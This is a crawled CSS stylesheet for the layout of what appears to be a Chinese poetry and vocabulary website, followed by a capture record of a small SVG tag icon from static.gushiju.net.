.show-more {left:0;position:absolute;z-index:900;bottom:-1px;margin:0;padding:0;width:100%;height:70px;text-align:center;background-color:white;} 
.show-more .gradient {position:absolute;top:-79px;left:0;height:80px;width:100%;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0),#fff);background-image:linear-gradient(-180deg,rgba(255,255,255,0),#fff);} 
.show-more .more-button {display:inline-block;font-size:16px;cursor:pointer;width:100%;padding-top:10px;}
.show-more .more-button .arrow {display:inline-block;width:100%;height:24px;background:url(/images/double-down.svg) 50% 50% no-repeat;}
/* show hide div */
.show-hide-div {margin-top:15px;margin-bottom:15px;}
.show-hide-div a {display:block;width:100%;padding:15px;font-weight:bold;color:#8B0000;}
.show-hide-flag {display:none;background:#f9f9f9;padding:15px;}
/* footer */
.footer-v1 {border-top:1px solid #eaeaea;}
/* return to top */
#return-to-top {padding-top:4px;padding-left:4px;position:fixed;bottom:20px;right:20px;color:#fff;background:#b5b5b5;width:32px;height:32px;display:block;text-decoration:none;border-radius:35px;display:none;transition:all 0.3s ease;line-height:1.1;}
#return-to-top:hover {background:rgba(0, 0, 0, 0.9);}
#return-to-top img {width:24px;height:24px;}

/* tabs */
.tab .nav-tabs {
    border-bottom:0px solid transparent;
    margin-bottom:1px;
}
.tab .nav-tabs > li{
    padding:0 5px;
}
.tab .nav-tabs > li a {
    color:#808080;
}
.tab .nav-tabs > li a:hover,
.tab .nav-tabs > li a.active,
.tab .nav-tabs > li.active > a{
	text-decoration:none;
    background:#fff;
    padding-bottom:5px;
    border:1px solid transparent;
    border-bottom:1px solid #333;
}
.tab .nav-link {
    display:block;
    padding:2px 4px;
}
.tab .tab-content{
    color:#5a5c5d;
    padding:0px;
}
.search-tabs {
	display:flex;
    flex-wrap:wrap;
    padding-left:0;
    margin-bottom:0;
    list-style:none;	
    border-bottom:0px solid transparent;
    margin-bottom:10px;
}
.search-tabs > li {
	padding:0 5px;
	margin-bottom:-1px;
}
.search-tabs > li a {
    display:block;
	padding:5px 5px;
	font-size:16px;
	color:#808080;
	border:1px solid transparent;
}
.search-tabs > li a:hover,
.search-tabs > li a.active,
.search-tabs > li.active > a{
	text-decoration:none;
    background:#fff;
    color:#333;
    padding-bottom:5px;
    border:1px solid transparent;
    border-bottom:1px solid #333;
}

.fc-custom {max-width:480px;margin-top:5px;}
.btn-custom {background-color:#f8f9fa;border-color:#e9ecef;}
.btn-custom:hover {background-color:#e9ecef;border-color:#e9ecef;text-decoration:none;}

span.fayin {display:inline-block;}
audio.fayin {width:120px;height:35px;vertical-align:middle;margin-bottom:5px;margin-right:5px;}

@media screen and (min-width:640px) {
	.container {
		max-width:1040px;
	}
	.navbar .logo {display:inline-block;width:120px;height:32px;background:url(/images/logo.png) center center no-repeat;}
	.breadcrumb .curr {display:inline-block;}
	.dropdown:hover .dropdown-menu {
		display:block;
		margin-top:0;
	}
	.fc-min {
		float:left;
		width:180px;
		margin-right:5px;
	}
	.shici-content img {
		max-width:540px;
		height:auto;
	}
	.ciyu-large li {
		width:160px;
	}
	.ciyu-large li .pinyin-large {
		font-size:36px;
	}
	.ciyu-large li .zi-large {
		font-size:100px;
	}
	.item-shici .chaodai-zuozhe, .item-zuozhe .chaodai-zuozhe {
		font-size:14px;
	}
	.shici-fenlei {
		font-size:14px;
	}
	.prev-next {font-size:14px;}
	.br_auto_r {display:none}
}
@media screen and (max-width:640px) {
	body {
		font-size:16px;
	}
	.navbar {
		padding:3px 5px;
	}
	.navbar-toggler {
		padding:1px 4px;
	}
	.box-wrapper {padding:10px;}
	.filter_row a {
		font-size:16px;
		padding-right:8px;
		line-height:28px;
	}
	.filter_title, .filter_title h3 {
		font-size:16px;
	}
	.input-group select, .input-group input, .input-group button {
		font-size:16px;
	}
	.maintitle {
		font-size:18px;
	}
	.pagetitle, .lanmu, .toph2 {
		font-size:16px;
	}
	.prev-next {
		font-size:16px;
	}
	.br_auto_r {display:inline-block;}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://static.gushiju.net/css/icons/tag.svg
body_size: 613
content:
<?xml version="1.0" encoding="UTF-8"?><svg width="16" height="16" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M42.1691 29.2451L29.2631 42.1511C28.5879 42.8271 27.6716 43.2069 26.7161 43.2069C25.7606 43.2069 24.8444 42.8271 24.1691 42.1511L8 26V8H26L42.1691 24.1691C43.5649 25.5732 43.5649 27.841 42.1691 29.2451Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 21C19.8807 21 21 19.8807 21 18.5C21 17.1193 19.8807 16 18.5 16C17.1193 16 16 17.1193 16 18.5C16 19.8807 17.1193 21 18.5 21Z" fill="#333"/></svg>